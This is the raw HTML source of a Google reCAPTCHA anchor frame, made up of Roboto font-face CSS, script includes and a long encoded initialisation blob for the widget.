  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iB2wdZz4rclzqk_Qp2H1TQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iB2wdZz4rclzqk_Qp2H1TQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iB2wdZz4rclzqk_Qp2H1TQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4c9wpYqw6Rnw7IIwq/DhMOFw7vCu8OMFsKrw61lw5fCthkqb8OzDcKlw6LDpMKEwpfDgsKFRcKjw67CrxNMwqNvwqt5Zh/DkXbDhBVuUi0Gw7N1J8O3P8KGw6lGMsK1L8ObaC4Nw77CjMKvw4fDgH7DmA/Dmntfw7BewpVjwr7CgSBQwoPCliAbGcKVwod6wovCpcK/[base64]/DmCfDoWkpw6bDj8Kqw4/[base64]/DtERZw6JpwrfCrnNkwrvCh0TDusK3w5Ntw43DusOVwr0ScMOmEcOlwoDDrMKjwrVlWEQqw5h4w4/CtirCgBQVTQUaKnzCicKjS8K1woR/[base64]/Djw02wqh/F3x5w6DDiC7CkMOff1JTwpseGmvDlcOuwqzCuMO1wrTCl8Kcwr7DrSYjwqzCk33Cg8KSwpcWSR/DgMOKwqbCtcK7wrJ5wqPDtRwLUHjDiC7Cnk4uSlTDvCoLwo3CuwIBJ8O7D0BhZsKPwrjDosOew6LDiFEvT8KaMcKoM8O/w6cxIcKjEMKnwqrDrX7Ct8OcwrFIwofCpRsdFnTCrcOrwpl0KWc/w5RMw6M7QsKfw5rCgWoaw6wGPjzDtMK+w7xvw6fDgsKXfsKLWyZLLjtwX8Ouwp/Ch8KBewBsw4U1w47DoMOUw7szw7jDiwk+w4HCizvCnUXCicKYwrkEwoDCrcOfwr88w7/Dj8OJw7rDo8OqQ8ORE3rDvW47wp/[base64]/[base64]/L8Krwr1LwobDvcKON3/Dhk83w67DsGcwYcKMTWJDw6jCuMOzwo/CjsO2X0LCkAsTHcO5I8KfQsOjw6F8LjLDpsONw5LDm8OEwoHCvcKDw4lZCMKuwqPDnMOsKFTCo8OWWsOvw5omw4XCnsKpw7diNcKoHsO6woYsw6vCkcKcbiXCoMKlw4jCvlA/wodCScKKwpAybU/DpMOJRV5JwpfCr35+w6zCp03CtxPDhDrCiyl4wofDnsKZwrfCksO/wqM0B8OkPMKNYsKQCFPCiMKxLyZKwovDhEREwoFAORlcY38Gw7jDlcOMw7zDhMOowotEw7svMx0Zw5tEdTHDiMObw6jDqMKDwqXDgw/[base64]/Cgy90IcKOacObGDPDi3fClcKfwoHDjcK1wpTDlsOOO1xpwpxCZxxFRcOhVwbClcOXRMKGdMKpw4bCpFTDvw4cwohaw7cfwrvDnV9kDMOywrLDinNow6JfAsKWwqXCoMOiw4p8EcKeGDlqwrnDhcK7WcK9XMKuPsKEwq8ew4zDtUQKw7B2NhoQw5XDl8Krwp/ChE52Z8O8w4LDjsKkRsOhA8OMRRRow6VXw77ChsK4w4TCuMOHNcOqwrdAwrgoa8OVwoPClnlSP8OtWsOGwoNmUl3DqGjDjXDDpmXDqMKUw5Rww5DDrMO9w4AIOR/[base64]/Y8OWcsOIwr46w4R2w5lXwpxqRVTDtg7CvzrCpnEkw5PDq8KRf8OWw7vDscK6wpDDm8KlworDisKmw57DvMKbG2dfKHhJwoTCg0tIdsKFJ8OWL8Kcw4BPwqXDrXxEwq8Kw5wNwpFpR1krw5NTdHc/A8KjDsOSB0Mnw4/[base64]/w5YyLMOYw4vDl8Opw5MOEjXCkcOLL8OxwozDnWHDlhouwpN+wphAwrQjC8OTQMKgw5ZqREbDk1nDvm/CqsOkTGVnSDY9w4TDoVl8DsKuwphywpQywr3DsxzDjcOcL8K8R8KzOcO0wpEmwqApX2I/[base64]/[base64]/DiAodBcOew7PDkMKdwpYsw6DCsAs9CDpPccK9DMKmwrk0wplUfMOsd1RxwqXCmWjDsFjDvsK+w7TCn8KHwp0Nw5J/[base64]/w4Ymw7jDkcOVVy3DpxbCsznCgMOqXMOKR8KHKMKCa8O8GMKBaTUiY1LCqsKrGsKDwo8xHjQWL8OXwr16G8OjFsOaMMKfw4jCl8OewrtzOMKVQHnCiGPDuRLCt3zComF7wqM0XU4eWsKJwo7DiVvCgxwWw4PCpAPDlsK8dcK/wodrwpnDucKzwp8/wonCsMK0w7F0w7Zow5XDkMOOw6nDgA/[base64]/DrMOpM8OewqtdaHPDv0nCmAp3A8KMFMO4w6jDgCXDkMKKMcOCLHvCvMKZKRwPehjCqTfDkMOMw43DqQ7Du1Fgw45aXR85Lg97fMK2wq/DuU/CgzrDusOTw7I3woFRwoMDZcKuX8ODw41aKB09Y2jDungHSsOPwo5RwpPDtsOnSMK1wrjCn8OTwqPCiMOpPMKpwolSFsOtw5/Co8OWwpLDn8OLw5FhLcKufsOQw4rDocKdw7ljwojDuMObdw5mMzlZw6ZdZlA/[base64]/Ch8OBd10rwo/[base64]/w5PCpcOxTcKAD8KQchPCtcKFwrvDmjTCrTlvVMO+woDDt8KPwqNPwp0lwoHDnRXDmCwtMsOCwp/Ci8K1LglndcKfw7pPwozDl1bCh8KJdEkOw7IBwrV+Z8KdUEYwS8OhScO9w5XCsyVGwotmwojDh3w5woIiw6PDusK1ZsKlw6zDjAVNw7FtGRA+wq/[base64]/UALCvhfClyRsJMO0F23Do8KVKMKaYEvCmcOEP8OaWF/Dq8OfexjDuizDscOiNcKpNC3DnMOGZGlOLnN9RcOtMTg2wrpcRsK+w7tLw4nClCQTwq/Dl8KJw53DqsKcFsKAcxRiPxB1SiDDpcOEBHgLFMKzSQfCqMOWw5LCtWwtw5LDisORHQBdw68GE8OPXsKLam7CvMOBw7BuDVvCg8KUbsKUwopgw4zDkgjDpj/DuB8MwqIFw77CicO5w4kqc0fDlsOMw5TDszx/wrnCuMK7CMObw57CoBHCkcO/wpjCkcOmwqTDhcOkw6jDgXXCisKsw5JAeGETwqDCuMKXw47Cky9lIgnDvSVJbcOjd8OUw7PDl8Kowp1ewppXAcOwajLCmR/[base64]/B2Z9F8OJOiQTw5tWPnZjO8OTQMOVBiLCs3rCqCNlwq3ClEDDpyzCk2hRw5dzN24eVMK4D8OwGxIEBT1RQcOHwpLDq2jDq8KSw73CiGnDtsOqw4opP0vDv8KjAsK6L015w6QhwpDCoMKYwp7DssKRw7NMccOrw7N+V8OlP1hFY2/[base64]/Cs8OrwpM/EHLDtsO4w6XCj8OmXcKCK3zCl0xOw6xOw4LCocKpwqjCgsKAYMK8w4JRwrAkwonCp8KAP0VsZXZhwpJ+wqoowoPCgcKAw7/[base64]/DmyPCgcKENMOwNT3Dm3dMwrXDq8KBS8OUw7rCtMOsw7nDgxIKwp3CghMXwqdyw7RTwobCjcO/LWjDjRJoTQUYYzdjGMOxwp4tDsOLw55Ew7nCocKyMsOKw6hVNykXwrl5NUp9w6goaMOnRSNuwrPDi8KTw6hvWsO3OMOmw6fCnsOewox/w7HClcKXRcK0w7jCvm7Cl3cYKMOAISvCsnrCinMRQWrCvMKawqgUwpkOVMOaEhXCrsOFw7rDscK+aG3Dr8KPwqNfwqleElFMM8O7Xy46wrfCucOBEm8THXwGG8KFe8OnPVHCpAETBcK9NsOWf1g/w7rDtMKca8Ocw4dAcljCu0JkR2rDv8ORw4fDiiLDgAHDg1HDvcO4CQAtWMKxSjgywpEywpXChMOLYsKzNcK/[base64]/w7TDiQDDghPDhjw5w615Z8OmwrHChwgfw7A5w5AHS8KowqkBAgzDmBPDrcK2wp50JMKxw6Njw687wr44wqcJwrkYw4zDjsKOD1XDiCBhw4YlwqfDol7DiA9/w7NYwoBow7AuwpnCvyk/S8K9W8Orw4DCkcOkw7Row7nDu8Olw5HDiHg1wogqw4rDhRvCkF/DpGPCrnLCrcOtw6TDnsORTSZGwrc+wqrDg0zCqcKtwr/DnBNFI0PCvsK8RnIYG8KyfB4Ywo7CuB3Cq8KnSSnCj8OaA8Ovw77CrMOiw7HDv8K2wpbCmmpHw7gEfsKvwpEQw6h5wpPCnwTDjsOZeyPCk8OLMV7Dj8ORVVJHCMOKa8KXwo/CvsONw4/Dg1w4fkjCq8KMwpFnwrPDtlnCv8O0w4vDlMOuwoUaw5PDjMK3fwzDuQd+DRPDggJaw5MbFn/DoGTCs8KrOGLDusKewpopNCBYNcOIAMK/[base64]/AsKPwofDtCnDqUsXFsOswr1EwrJoUgvChXkUT8K1wq3Ci8Ouw4FvacKxH8K5wrZQwoIgwqHDoMKrwr8gRGPCkcKmwo8Owr8QH8K+fsO7w7PDrw1hS8OhCcOow5zDjcORGi1twpDDszzDoDrCixZUFEEAPwHDp8OWQworwqXCskXCiUTDr8K/wqLDvcKwcivCnjHDhzZJTV3Cn3DCohzCrMOEHzzDu8KKw4DCpmYxw7sCw47CkC7DhsK/[base64]/[base64]/DmT/CsUwaw5sAGDLCgMKpwpzDgsKhGFwGaMKNACIGwoxQb8KLZ8O3I8O6wpRZwpvDicKHw5cAw6ltesOVw5HDoVbCsw85wqDDmMOEM8K2w7ozJQrDkyzCr8K8QcKtLsO9bBrCtXRkM8KJwrPDp8Ohwphxwq/CncKWPMKLN288WcKCSgo2dFDClcOCwoYmwqLCqwnDu8KAacKhw4QfQcKuw77CjcKeGDbDmEXDscKBbcOJwpLCoSnDvwkULsKTMsK3w4bCthzDhsKjw5rCkMK1wrxVDRLCosOWPmAqb8Knw60Qw7piwrDChVdawpgcwo/CrSgkT2M0Hn/CnMOOWMK9YDgAwqJKY8O9w5U9SsKew6U8wrXDsyQbScKrSXlYM8KfM2LDj2DDhcOmaAjDqicqwqtbDgscw5XDpC3CtUh2IBMdwrXDuWhNwplaw5RLw5toPsOnwr3DrmLDq8ODw5/Dr8OMw5VLJMORwqQpw7s1woopYsO8DcOBw7nDu8Kdw6XDgm/CmsO4woDDv8Ksw5gBYEYTwqvCmlnDi8KZXHFCfcOvZxZEw4TDjsOuwoXDiXNWw4Uww5tuwpvDoMKvBUAkwobDqMOpRcO3w7tDLCrCo8KySTMmwrFZesKxw6DDjX/CrFXDh8ONEVLDpcKhw6fDpcOfc23ClMOVw5QGZx/DmcK/wpdJwqfCj0t7eHjDhSrCrcOUag/CqMKEMmwkAsOyC8Klf8Obw48kw4jCmz